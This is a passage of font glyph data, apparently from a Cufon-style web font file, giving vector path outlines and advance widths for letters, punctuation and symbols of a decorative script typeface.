49,64v-18,0,-29,-14,-29,-33v0,-27,23,-65,49,-63v17,1,29,13,29,32xm245,-148v0,29,-20,72,-46,72v-10,-1,-6,-17,-4,-26r26,-95r-25,0r-7,21v-8,-17,-21,-26,-40,-26v-45,-1,-78,47,-78,94v0,50,60,78,93,36v1,14,8,21,21,21v42,-1,84,-52,84,-101v0,-61,-58,-108,-120,-108v-71,0,-130,60,-130,131v0,95,106,164,194,115v19,-10,33,-25,45,-44r-25,0v-57,74,-187,29,-187,-70v0,-60,43,-109,103,-109v53,0,96,36,96,89","w":288},"A":{"d":"168,1v29,-2,59,-9,52,-41v-10,2,-25,23,-43,21v-33,-4,-10,-41,-2,-62r43,-109v-1,-14,-30,-12,-33,-1v-25,50,-83,164,-127,164v-54,-14,4,-88,21,-109v41,-51,83,-75,120,-79v10,-1,15,-3,15,-6v-1,-5,-11,-20,-20,-18v-95,7,-193,109,-197,195v-2,30,18,46,44,47v37,1,80,-48,99,-75v-11,36,-30,77,28,73","w":218},"B":{"d":"12,-77v-30,48,-13,109,41,83v13,-6,11,-21,27,-14v57,23,115,-1,116,-56v0,-18,-6,-36,-18,-51v22,-27,55,-30,55,-75v0,-50,-44,-57,-82,-39v-6,3,-1,-11,-10,-9v-20,0,-35,13,-33,35v-29,32,-83,89,-96,126xm197,-189v0,23,-23,47,-40,53v-5,-8,-29,-4,-28,-17v6,-16,7,-37,16,-50v20,-14,52,-17,52,14xm92,-150v4,23,-45,132,-60,132v-5,0,-8,-5,-7,-13v5,-33,43,-103,67,-119xm153,-107v22,45,-11,90,-61,75v-3,-2,-3,-4,-1,-8v8,-15,17,-38,27,-67v7,-1,35,-9,35,0","w":226},"C":{"d":"139,-118v32,-7,68,-42,67,-82v-2,-60,-70,-48,-107,-13v-47,43,-112,135,-116,223v-2,40,20,68,57,69v31,1,76,-31,102,-81v1,-5,-7,-17,-12,-16v-16,17,-49,63,-80,64v-49,-17,-9,-96,3,-130v17,-45,71,-133,110,-133v20,0,14,26,7,41v-8,16,-21,27,-40,33v-5,1,-8,4,-8,8v2,6,8,19,17,17","w":184},"D":{"d":"114,-1v93,16,135,-61,141,-143v2,-34,-18,-65,-42,-74v-18,-7,17,-23,-14,-21v-18,-5,-14,10,-28,11v-95,6,-151,66,-164,156v-3,19,20,29,26,13v0,-56,67,-140,115,-140v9,0,10,4,5,9v-14,16,-52,126,-71,160v-25,-1,-60,1,-60,17v0,23,47,26,71,10v4,-2,11,-2,21,2xm220,-158v0,58,-33,146,-105,131v32,-50,44,-126,80,-170v17,3,25,17,25,39","w":268},"E":{"d":"173,-206v21,-15,1,-37,-26,-35v-62,4,-101,52,-112,111v-3,12,11,33,14,36v-35,30,-81,71,-85,129v-2,26,19,44,48,44v48,0,98,-45,114,-83v1,-7,-16,-23,-23,-10v-8,16,-61,64,-79,64v-11,0,-15,-7,-15,-20v10,-41,39,-117,92,-110v18,-5,26,-12,26,-23v-1,-27,-40,-9,-55,-6v-5,-46,52,-132,101,-97","w":160},"F":{"d":"201,-80v6,12,-18,35,12,33v11,-11,9,-34,17,-47v4,-20,-31,-9,-34,-23r33,-98v3,-18,-18,-13,-32,-21v-45,-14,-119,-19,-123,30v-1,13,14,26,22,15v-6,-30,38,-29,63,-20v37,1,19,24,11,47v-5,13,-9,27,-15,44v-10,13,-62,-6,-57,34v11,5,30,-5,40,-1v10,8,-6,25,-7,36v-14,35,-37,71,-73,74v-22,2,-34,-6,-37,-21v-2,-5,-4,-6,-9,-6v-33,26,6,60,45,58v72,-3,100,-56,123,-127v5,-15,8,-11,21,-7","w":241},"G":{"d":"0,15v0,54,93,42,125,16v44,-36,52,-117,73,-178v0,-8,-22,-19,-27,-9v-8,16,-47,58,-68,55v-39,-6,-7,-60,4,-79v15,-12,76,-18,78,-46v0,-13,-8,-17,-23,-17v-32,0,-46,22,-71,32v-24,3,-41,4,-55,-1v-20,15,9,38,27,35v5,-1,7,0,7,2v-28,37,-45,104,15,108v23,3,43,-20,60,-23v-23,65,-26,100,-86,110v-24,4,-37,-14,-45,-26v-10,2,-14,8,-14,21","w":210},"H":{"d":"251,-188v26,1,38,-45,8,-49v-25,-3,-64,67,-75,100v-5,14,-27,8,-44,6v9,-39,27,-77,27,-87v1,-6,-1,-11,-7,-13v-31,-14,-123,-16,-121,25v0,7,2,10,7,10v10,-7,13,-18,41,-16v19,1,39,0,38,12r-24,71v-2,3,-4,6,-7,6v-46,6,-93,39,-94,85v-1,45,60,49,86,20v16,-18,31,-51,41,-80v4,-11,26,-4,39,-6v3,1,4,3,3,6v-9,43,-12,67,-12,71v5,42,105,36,114,1v0,-5,0,-16,-5,-15v-12,14,-30,27,-56,22v-9,-2,-14,-7,-14,-14v0,-16,31,-122,47,-148v2,-5,5,-7,8,-7xm86,-94v-2,23,-22,65,-42,65v-26,0,-12,-26,4,-41v14,-13,23,-20,38,-24","w":267},"I":{"d":"72,-40v-17,27,-56,33,-72,5v-14,-1,-12,31,-3,37v29,24,81,14,103,-18v26,-24,60,-131,60,-194v0,-27,-8,-45,-32,-42v-64,7,-121,101,-89,178v6,14,18,23,32,28v4,1,4,3,1,6xm83,-67v-48,-29,1,-142,33,-155v5,0,6,3,6,9v-3,36,-20,117,-39,146","w":161},"J":{"d":"139,-1v40,5,86,2,79,-39v-12,9,-45,32,-69,19v8,-55,40,-116,40,-181v0,-25,-10,-38,-33,-38v-57,0,-101,60,-101,123v0,35,20,57,52,63v10,11,-3,37,-25,31v-49,3,-92,19,-92,64v0,38,51,41,82,26v24,-12,47,-37,60,-64v1,-2,3,-4,7,-4xm92,-111v3,-41,23,-87,53,-99v6,0,9,6,8,15v-7,35,-21,86,-33,118v-18,6,-30,-12,-28,-34xm88,3v-8,21,-31,43,-54,46v-8,1,-15,-5,-15,-13v0,-22,37,-34,65,-36v3,0,4,1,4,3","w":216},"K":{"d":"206,-127v25,-27,92,-66,96,-102v-1,-14,-34,-10,-42,0v-25,32,-49,70,-78,97v-4,4,-12,5,-12,-2r21,-78v-2,-27,-35,-26,-62,-26v-31,0,-62,6,-66,32v0,7,6,17,13,17v15,-4,10,-24,37,-21v16,1,34,0,34,13v-8,42,-42,115,-52,134v-17,37,-56,45,-80,18v-8,-9,-19,-5,-18,12v-5,35,74,42,101,21v16,-13,32,-33,46,-63v9,-22,26,-17,42,-32v29,8,-10,49,-6,75v-5,43,85,42,105,14v4,-3,4,-16,1,-22v-8,1,-24,22,-40,22v-19,0,-30,-3,-30,-12v17,-51,38,-85,-10,-97","w":284},"L":{"d":"127,-22v28,26,98,37,118,-4v0,-5,0,-16,-5,-15v-17,31,-76,27,-99,2v8,-23,33,-74,36,-105v1,-5,3,-7,5,-8v35,-11,61,-24,64,-59v3,-40,-56,-35,-72,-10v-10,16,-19,28,-23,40v-12,9,-33,-8,-33,-21v-1,-2,-3,-3,-5,-3v-15,5,-15,32,0,41v7,8,27,5,27,16r-29,84v-21,-6,-72,-30,-99,-4v-30,29,-14,70,39,70v26,0,58,-11,69,-24v2,-2,4,-2,7,0xm186,-179v-1,-18,18,-49,33,-50v16,2,10,21,1,31v-8,7,-20,17,-34,19xm50,-59v25,0,66,20,27,36v-22,9,-59,7,-58,-15v0,-14,10,-21,31,-21","w":241},"M":{"d":"219,-192v-16,62,-52,125,-74,185v0,4,5,7,16,7v37,0,29,-30,45,-49v26,-49,65,-115,98,-144v10,-10,28,-20,32,-3v-16,53,-56,105,-61,161v-4,41,84,49,109,17v4,-3,4,-16,1,-22v-9,0,-23,23,-40,22v-29,-2,-41,-8,-29,-36v41,-99,58,-114,58,-155v0,-45,-54,-32,-76,-8v-17,11,-50,67,-71,81v6,-25,23,-44,25,-75v2,-29,-40,-34,-61,-17v-20,16,-51,60,-68,86v-3,5,-5,5,-5,1v15,-37,20,-100,-32,-98v-48,2,-79,43,-79,90v0,16,4,35,21,35v30,0,7,-19,8,-39v2,-29,18,-64,49,-56v9,2,14,9,14,21v0,67,-34,118,-60,182v1,9,34,7,39,-1v38,-68,70,-175,130,-197v7,0,11,4,11,12","w":383},"N":{"d":"211,-39v10,-48,46,-113,51,-168v2,-20,-12,-31,-33,-31v-50,0,-83,66,-107,106v11,-47,19,-106,-38,-107v-36,-1,-78,48,-77,91v0,19,8,40,26,40v20,0,6,-19,6,-31v0,-21,13,-69,41,-68v29,1,23,40,14,65v-13,35,-39,101,-57,140v10,11,42,3,45,-13v34,-61,81,-167,133,-192v8,0,11,7,10,16v-22,60,-47,98,-51,154v-3,49,92,51,107,11v2,-17,-7,-16,-14,-6v-13,17,-54,20,-56,-7","w":277},"O":{"d":"175,-207v-5,-35,-44,-48,-76,-34v-64,9,-101,90,-106,166v-5,79,67,100,117,57v38,-33,61,-89,73,-148v11,-11,29,-20,28,-37v-12,-29,-19,-8,-32,1v-2,0,-4,-2,-4,-5xm123,-222v20,2,29,18,25,43v-10,18,-48,2,-46,-20v1,-10,8,-24,21,-23xm31,-70v0,-41,23,-108,49,-127v-4,31,24,65,58,54v2,33,-51,120,-77,116v-21,-3,-30,-18,-30,-43","w":186},"P":{"d":"116,-55v72,21,121,-51,123,-118v2,-81,-88,-82,-141,-38v-47,39,-98,139,-101,210v-1,29,12,52,38,51v42,-1,68,-67,81,-105xm195,-172v0,46,-27,92,-68,92v-11,-15,5,-50,0,-72v0,-6,-2,-9,-7,-9v-10,3,-29,9,-30,22v-6,61,-29,145,-51,150v-6,0,-9,-5,-9,-15v2,-71,70,-210,138,-210v18,0,27,15,27,42","w":229},"Q":{"d":"102,33v11,34,51,43,59,10v0,-10,-13,-5,-18,-11v-5,-5,-29,-38,-19,-49v65,-29,141,-130,73,-200v-58,-59,-201,7,-145,89v13,19,48,14,47,-11v0,-6,-3,-9,-8,-8v-11,0,-18,-10,-18,-21v0,-29,31,-45,65,-41v29,4,49,39,43,73v-6,30,-47,75,-72,88v-14,2,-13,-17,-26,-24v-32,-30,-90,-13,-90,32v0,40,48,47,88,38v16,0,17,37,21,35xm21,-42v4,-27,47,-16,51,4v3,13,-20,14,-30,13v-15,-1,-22,-7,-21,-17","w":229},"R":{"d":"28,1v52,-3,61,-73,84,-102v16,0,49,-18,40,15v-5,18,-29,62,-10,80v29,13,115,15,101,-34v-9,0,-24,25,-40,22v-51,7,-12,-61,-12,-74v0,-16,-12,-24,-19,-31v32,-25,58,-52,58,-71v0,-56,-55,-48,-86,-30v-3,-8,7,-21,-10,-15v-18,6,-33,18,-33,41v-8,23,-19,19,-43,48v-26,31,-61,71,-61,117v-1,20,11,35,31,34xm135,-188v8,-22,57,-38,57,-2v0,29,-36,70,-71,51v4,-23,9,-35,14,-49xm25,-42v4,-25,38,-84,55,-96v-1,28,-30,81,-37,95v-4,9,-17,15,-18,1","w":241},"S":{"d":"158,-239v-86,-12,-148,97,-64,135v41,19,51,38,32,76v-15,11,-39,-7,-57,-8v-59,-22,-110,1,-80,49v35,36,120,33,152,-10v23,-7,88,7,79,-43v-13,4,-37,35,-61,17v15,-31,18,-73,-12,-93v-19,-13,-59,-26,-60,-51v-2,-52,88,-61,99,-17v8,3,17,-6,17,-18v-1,-23,-21,-34,-45,-37xm102,-3v-23,21,-86,28,-96,-7v-1,-8,7,-12,14,-12v30,7,60,8,82,19","w":218},"T":{"d":"6,3v-6,0,-9,8,-9,16v0,21,26,35,60,34v32,0,59,-14,78,-43v20,-29,48,-114,72,-229v-21,-15,-58,-19,-92,-19v-44,0,-66,6,-64,35v2,31,21,-9,49,-3v24,0,43,3,59,8v4,1,5,5,4,10r-27,90v-28,79,-22,94,-61,114v-22,11,-59,2,-69,-13","w":203},"U":{"d":"195,-8v25,21,107,15,96,-32v-9,0,-26,23,-41,22v-19,-1,-29,-7,-25,-23r49,-187v1,-12,-33,-16,-37,-3v-38,68,-73,178,-138,201v-4,0,-6,-2,-6,-6v24,-84,48,-115,50,-154v0,-30,-20,-47,-56,-46v-46,1,-80,35,-80,82v-1,18,8,29,22,30v21,2,10,-16,10,-28v0,-29,21,-50,46,-54v43,15,-3,72,-9,99v-7,29,-23,53,-28,85v-2,15,14,26,32,27v58,-11,87,-53,124,-111v-4,24,-32,79,-9,98","w":289},"V":{"d":"-3,-55v0,69,67,70,111,32v31,-26,57,-67,75,-126v9,-12,27,11,30,-16v-3,-15,-29,-5,-19,-29v4,-22,-3,-41,-23,-41v-29,0,-27,44,-12,60v-9,64,-48,131,-104,144v-14,0,-20,-9,-20,-29v0,-77,30,-105,63,-166v-3,-12,-34,-14,-43,-2v-24,21,-58,127,-58,173","w":191},"W":{"d":"263,-146v3,-8,7,-5,13,-4v6,-1,11,-9,11,-16v-4,-10,-19,-4,-16,-21v4,-27,-4,-51,-29,-47v-24,4,-22,43,-9,57v15,32,-14,60,-28,90v-19,40,-39,57,-53,54v-17,-3,-23,-17,-23,-40v11,-22,38,-39,38,-72v0,-12,-6,-20,-17,-21v-27,-1,-60,55,-55,104v-9,23,-33,37,-45,37v-11,0,-15,-10,-15,-28v0,-52,35,-133,63,-172v0,-3,-6,-6,-18,-8v-28,2,-32,18,-47,44v-22,37,-33,84,-36,132v-4,80,76,75,104,30v28,44,76,37,111,-15v21,-31,38,-64,51,-104","w":268},"X":{"d":"204,2v31,-2,68,-6,61,-42v-10,0,-24,23,-41,22v-50,-4,-62,-28,-77,-75v-2,-7,-2,-13,1,-18v24,-38,60,-92,95,-102v8,0,20,7,20,-6v-1,-11,-13,-17,-24,-17v-49,2,-76,61,-101,94v-18,-32,-11,-100,-63,-97v-10,0,-19,6,-23,15v5,14,23,-2,29,16v4,4,20,67,21,122v-28,35,-85,132,-153,108v-6,0,-10,3,-10,10v0,18,19,22,44,23v41,0,83,-36,127,-107v2,-3,4,-4,5,-4v21,31,45,61,89,58","w":262},"Y":{"d":"163,7v-13,3,-97,68,-33,76v26,3,68,-42,74,-66v17,-29,102,3,93,-57v-12,9,-45,33,-75,22r62,-206v1,-8,-14,-13,-26,-12v-6,0,-9,2,-11,7v-12,45,-87,172,-119,192v-14,9,-28,16,-32,2v21,-63,45,-107,46,-151v0,-31,-16,-47,-47,-50v-43,-4,-88,33,-88,84v0,20,10,40,28,43v20,-4,1,-13,3,-27v3,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v4,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109","w":295},"Z":{"d":"159,2v33,-1,70,-5,63,-42v-9,0,-24,24,-40,22v-23,3,-18,-5,-18,-24v0,-20,-7,-37,-21,-54v-4,-4,-4,-7,-1,-9v32,-18,53,-37,52,-75v-1,-35,-25,-59,-64,-58v-37,0,-69,17,-70,52v-4,16,22,27,28,14v-11,-20,12,-40,32,-40v46,0,43,58,16,79v0,0,-6,4,-17,13v-15,7,-58,-8,-58,21v0,36,71,-17,62,41v-3,20,0,37,-16,40v-55,-2,-117,25,-121,64v-4,33,60,49,94,28v22,-7,60,-46,69,-66v1,-4,4,-6,10,-6xm102,5v-6,19,-42,55,-71,55v-29,0,-16,-28,6,-42v13,-7,46,-18,65,-13","w":220},"[":{"d":"89,59v-3,-7,-3,-7,2,-13r-19,0r60,-272r20,0v-2,-5,-3,-8,1,-13r-49,0r-67,298r52,0","w":119},"\\":{"d":"-10,-260r91,268r30,0r-90,-268r-31,0","w":100},"]":{"d":"91,-239v2,7,1,7,-2,13r19,0r-61,272r-20,0v3,5,3,8,-1,13r50,0r66,-298r-51,0","w":119},"^":{"d":"154,-71r21,0r-58,-131r-18,0r-58,131r21,0r46,-104","w":216},"_":{"d":"180,45r0,-18r-180,0r0,18r180,0","w":180},"`":{"d":"52,-216v-14,-14,-31,-33,0,-33v24,0,25,19,31,28v9,15,27,14,19,27v-21,5,-37,-10,-50,-22"},"a":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6"},"b":{"d":"37,2v49,0,78,-57,82,-104v3,-36,-50,-56,-52,-15v-2,15,15,18,21,26v-3,29,-15,58,-43,68v-8,0,-12,-5,-12,-15v0,-26,20,-95,35,-115v16,-22,28,-38,28,-67v0,-33,-34,-21,-47,3v-11,21,-52,156,-52,178v0,29,13,41,40,41","w":142},"c":{"d":"-8,-69v-15,72,108,95,137,43v1,-16,-7,-17,-13,-6v-26,26,-85,14,-85,-26v0,-33,16,-58,44,-58v12,0,7,22,21,14v22,-13,8,-43,-27,-43v-40,0,-69,37,-77,76","w":125},"d":{"d":"90,-23v3,38,93,30,99,-3v3,-17,-7,-16,-14,-6v-11,14,-63,29,-53,-12v10,-42,46,-134,66,-179v7,-13,-15,-18,-27,-16v-22,3,-30,67,-47,95v-19,6,-44,-8,-65,10v-32,15,-55,58,-56,98v0,24,14,39,36,40v19,1,42,-22,63,-48xm29,-37v0,-29,30,-80,67,-80v19,19,-28,62,-37,83v-9,12,-30,16,-30,-3","w":185},"e":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7","w":138},"f":{"d":"10,83v32,3,59,-39,63,-80v21,-3,81,-2,67,-43v-12,9,-50,38,-71,12v-2,-11,-12,-15,-15,-22v38,-30,88,-96,90,-156v0,-23,-12,-37,-36,-37v-73,22,-128,191,-128,292v0,25,9,33,30,34xm115,-203v0,40,-43,106,-68,125v10,-33,23,-66,34,-98v9,-26,19,-39,27,-38v5,1,7,5,7,11xm32,-15v18,8,17,19,9,39v-9,23,-16,34,-23,32v-15,-5,12,-64,14,-71","w":138},"g":{"d":"102,16v14,-27,99,-1,86,-56v-9,-1,-26,25,-40,22v-14,0,-23,1,-32,4r45,-121v0,-11,-15,-10,-28,-10v-8,3,-8,14,-15,14v-60,-33,-125,32,-125,95v0,63,77,34,91,6v1,-2,2,-2,3,-2v-2,17,-13,30,-18,45v-18,10,-43,26,-43,51v0,24,29,21,43,5v10,-8,19,-26,33,-53xm30,-38v0,-33,34,-84,77,-76v9,17,-10,34,-21,51v-18,28,-33,40,-43,40v-8,0,-13,-5,-13,-15","w":186},"h":{"d":"76,-28v2,43,102,39,110,2v4,-16,-7,-16,-14,-6v-11,15,-54,23,-59,0v6,-35,23,-56,27,-89v2,-15,-9,-25,-26,-24v-33,1,-49,33,-65,53v1,-33,30,-70,47,-133v0,-16,-35,-19,-41,-1v-9,29,-54,163,-63,214v-2,13,6,15,21,12v5,-1,8,-4,10,-10v11,-28,45,-98,74,-102v7,20,-22,64,-21,84"},"i":{"d":"68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117","w":98},"j":{"d":"64,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm43,2v30,-1,64,-8,57,-42v-9,0,-24,22,-40,22r-32,1v9,-46,24,-77,36,-116v0,-16,-17,-17,-32,-12v-35,42,-26,123,-53,170v-26,13,-40,57,-6,57v40,0,29,-78,70,-80","w":98},"k":{"d":"60,-18v12,32,114,26,98,-22v-11,5,-34,32,-59,21v-22,-10,12,-47,-12,-56v-3,-2,-3,-4,-1,-5v20,-16,33,-28,36,-53v0,-8,-4,-12,-14,-13v-32,-2,-8,75,-60,61r50,-143v-2,-15,-41,-13,-43,2v-3,7,-67,216,-65,219v-1,6,3,8,13,8v44,0,9,-62,56,-59v5,-2,7,-1,6,4","w":156},"l":{"d":"-3,-30v0,48,90,39,101,4v2,-17,-7,-16,-14,-6v-12,18,-71,23,-53,-12v6,-25,17,-79,36,-112v12,-21,22,-35,27,-58v-6,-36,-41,-26,-52,8v-13,42,-45,127,-45,176","w":93},"m":{"d":"154,-26v0,40,96,37,107,0v0,-5,0,-16,-5,-15v-8,15,-52,37,-63,11v7,-32,27,-63,29,-93v-19,-53,-79,4,-92,30v7,-20,17,-52,-16,-53v-19,0,-39,16,-60,48v-4,6,-6,8,-6,4v0,-8,14,-37,16,-47v0,-15,-34,-14,-38,0r-37,133v-1,6,4,9,16,9v12,0,18,-2,20,-7v15,-24,47,-106,75,-110v5,1,6,4,4,11r-38,98v-2,6,3,8,16,8v26,1,19,-12,30,-27r50,-75v8,-10,15,-18,20,-7v-7,20,-28,60,-28,82","w":257},"n":{"d":"100,-109v-5,33,-54,91,-7,107v31,11,95,6,86,-38v-10,0,-24,23,-41,22v-15,-1,-24,-1,-26,-12v6,-28,28,-67,30,-95v0,-13,-11,-22,-25,-23v-19,-3,-41,24,-68,50v2,-22,15,-37,10,-51v-10,-6,-32,-4,-35,8r-34,136v0,13,18,9,27,4v21,-35,40,-104,80,-112v2,1,3,2,3,4","w":176},"o":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104","w":148},"p":{"d":"71,-3v34,8,115,14,104,-37v-13,7,-44,34,-69,20v8,-21,41,-53,35,-87v1,-18,-14,-35,-36,-35v-15,-1,-35,14,-55,37v3,-21,9,-35,13,-49v3,-9,-5,-14,-17,-13v-31,2,-22,43,-34,65r-53,175v-2,13,13,14,29,10v22,-16,18,-53,31,-81v18,-3,36,3,52,-5xm92,-113v39,13,-5,74,-21,87v-9,-6,-28,-5,-41,-3v2,-20,39,-82,62,-84","w":173},"q":{"d":"130,2v29,0,65,-7,57,-42v-10,0,-24,23,-40,22v-20,-1,-25,1,-32,1r36,-120v0,-6,-6,-8,-16,-8v-18,-5,-17,11,-27,9v-60,-29,-115,37,-115,94v0,27,13,40,38,44v19,3,41,-26,57,-37r-33,102v-1,10,4,16,15,16v43,0,15,-81,60,-81xm28,-38v-2,-26,41,-85,63,-82v8,0,13,3,13,9v-5,20,-35,84,-63,88v-9,1,-13,-6,-13,-15","w":185},"r":{"d":"36,-124v-15,43,-28,97,-74,106v-4,3,-1,17,4,18v52,-13,67,-58,87,-108v19,-4,25,18,10,39v-7,21,-24,56,3,67v26,10,98,5,85,-38v-9,0,-24,24,-40,22v-41,7,-24,-27,-13,-47v27,-48,-2,-54,-32,-71v4,-13,1,-32,-13,-30v-18,-3,-28,28,-17,42","w":149},"s":{"d":"67,-4v31,10,95,7,84,-36v-11,4,-34,30,-58,21v-4,-9,15,-24,15,-41v0,-21,-9,-46,-22,-57v-2,-15,28,-44,-6,-45v-21,-1,-39,19,-29,43v-15,25,-50,95,-89,101v-4,4,-2,18,5,18v13,0,21,-10,30,-12v14,16,50,19,70,8xm63,-90v16,21,1,76,-28,68v0,-9,-8,-11,-12,-15v4,-11,35,-46,40,-53","w":149},"t":{"d":"48,2v27,-2,63,-8,54,-42v-12,7,-43,37,-63,13v-10,-28,13,-55,17,-84v9,-7,48,3,33,-23v-8,-2,-22,2,-24,-5r20,-63v4,-17,-19,-13,-31,-11v-29,17,-3,76,-51,80v-5,9,-7,21,11,18v10,10,-18,62,-15,74v-2,28,17,44,49,43","w":100},"u":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44","w":177},"v":{"d":"22,-141v-16,27,-65,144,3,144v51,0,87,-72,92,-121v1,-17,-5,-25,-19,-25v-25,0,-35,34,-16,48v-4,31,-23,69,-49,76v-7,0,-11,-5,-11,-13v0,-17,19,-59,36,-100v1,-13,-28,-21,-36,-9","w":135},"w":{"d":"-2,-86v-11,36,-17,88,21,88v14,0,28,-7,40,-17v11,-5,11,18,24,16v63,14,95,-65,103,-119v1,-14,-8,-25,-21,-25v-23,0,-33,39,-13,48v3,26,-22,68,-47,74v-6,0,-10,-4,-10,-11v0,-23,17,-62,25,-83v0,-11,-34,-17,-37,-1v-17,34,-10,82,-52,91v-6,0,-9,-4,-9,-12v0,-23,26,-79,35,-98v0,-13,-33,-11,-38,-1v-8,16,-15,31,-21,50","w":204},"x":{"d":"-44,-18v-4,2,-11,20,0,19v32,-3,52,-23,71,-43v2,-2,3,-1,4,1v7,46,83,58,119,23v4,-3,4,-16,1,-22v-10,0,-24,22,-40,22v-41,0,-48,-28,-51,-60v15,-16,27,-41,54,-44v6,0,10,-4,9,-11v0,-11,-15,-13,-26,-9v-8,3,-23,16,-43,38v-8,-12,-15,-45,-35,-42v-8,1,-19,6,-18,16v11,17,20,31,21,63v-16,18,-40,51,-66,49","w":149},"y":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14","w":174},"z":{"d":"21,83v43,0,66,-46,66,-81v27,1,73,-6,62,-42v-9,2,-25,24,-41,22v-30,4,-33,-6,-45,-18v-4,-3,-3,-4,0,-5v24,-6,42,-29,42,-57v0,-27,-16,-43,-45,-47v-18,-2,-40,24,-23,35v11,-9,33,1,33,16v0,21,-28,36,-49,37v-10,-3,-17,15,-10,19v16,2,30,9,36,21v-33,12,-66,26,-68,66v-1,19,20,34,42,34xm3,44v4,-20,25,-40,46,-38v6,25,-13,49,-32,51v-7,0,-14,-6,-14,-13","w":147},"{":{"d":"73,-32v8,-21,5,-45,-14,-51v48,-11,54,-72,71,-115v11,-29,17,-33,46,-31r8,-22v-104,-19,-73,114,-136,154v-4,2,-9,3,-13,3r-8,24v20,0,21,26,15,43v-9,29,-24,55,-27,87v-2,25,24,30,53,27r7,-22v-13,-1,-29,4,-28,-12v4,-30,16,-58,26,-85","w":159},"|":{"d":"30,0r20,0r0,-260r-20,0r0,260","w":79},"}":{"d":"69,-131v-8,21,-4,44,14,50v-47,12,-54,72,-71,115v-11,29,-16,33,-45,31r-8,22v103,19,73,-113,135,-153v4,-2,9,-3,13,-3r8,-24v-21,0,-21,-26,-15,-44v9,-29,27,-54,27,-87v0,-24,-24,-30,-52,-27r-8,22v13,1,29,-4,28,12v-5,30,-16,59,-26,86","w":159},"~":{"d":"38,-37v27,-69,91,28,135,-11v5,-4,11,-11,18,-21r-13,-22v-11,17,-21,25,-31,25v-9,2,-65,-27,-77,-24v-19,0,-34,10,-45,31","w":216},"\u201a":{"d":"48,44v25,-10,52,-48,50,-80v-4,-10,-37,-3,-37,8v-2,32,-16,46,-25,62v-1,5,7,10,12,10","w":105},"\u0192":{"d":"13,81v-13,-5,-3,-37,-1,-50r-20,2v-9,31,-11,72,21,72v61,-16,74,-160,96,-232r34,0r6,-26r-35,0v12,-39,18,-87,39,-99v5,0,6,4,6,12v0,6,-2,18,-7,37r20,0v13,-12,17,-75,-14,-71v-46,6,-61,72,-74,121r-30,0r-5,26r28,0v-13,68,-29,131,-49,187v-5,14,-10,21,-15,21","w":173},"\u201e":{"d":"114,44v26,-9,53,-48,51,-80v-3,-10,-37,-3,-37,8v0,32,-16,46,-25,62v0,5,6,10,11,10xm48,44v25,-10,52,-48,50,-80v-4,-10,-37,-3,-37,8v-2,32,-16,46,-25,62v-1,5,7,10,12,10","w":172},"\u2026":{"d":"363,4v30,5,43,-44,10,-45v-22,-3,-42,44,-10,45xm210,4v30,5,42,-43,10,-45v-23,-4,-42,43,-10,45xm57,4v29,4,42,-44,9,-45v-22,-4,-41,44,-9,45","w":460},"\u2020":{"d":"193,-162v4,-2,13,-22,5,-25r-62,0r15,-60v-1,-6,-25,-7,-27,0r-18,60r-65,0v-2,2,-17,25,-1,25r58,0r-51,190v1,7,24,7,26,-1r55,-189r65,0","w":200},"\u2021":{"d":"186,-164v7,1,16,-22,6,-25r-56,0r15,-58v-1,-8,-18,-2,-26,-4r-19,62r-57,0v-6,-1,-17,24,-5,25r55,0r-29,108r-57,0v-6,-1,-17,24,-5,25r55,0r-16,58v2,8,18,3,26,4r17,-62r57,0v6,0,16,-25,6,-25r-56,0r32,-108r57,0","w":200},"\u02c6":{"d":"90,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0"},"\u2030":{"d":"289,-3v36,1,68,-45,68,-82v0,-28,-13,-41,-38,-41v-35,0,-68,45,-68,82v0,28,13,41,38,41xm275,-46v-1,-22,20,-58,42,-58v11,0,16,7,16,22v1,22,-21,60,-42,58v-11,0,-16,-7,-16,-22xm185,-211v-19,12,-52,38,-81,39v-4,-18,-17,-28,-37,-28v-35,-1,-68,45,-68,82v0,28,13,41,38,41v35,0,67,-42,68,-77v14,3,47,-18,62,-23v-34,39,-133,167,-138,188v1,12,16,29,24,8v27,-59,105,-141,150,-209v1,-3,-15,-22,-18,-21xm75,-168v16,24,-11,70,-36,69v-11,0,-16,-7,-16,-22v-1,-26,30,-76,55,-51v-2,0,-3,2,-3,4xm173,-3v36,1,70,-46,69,-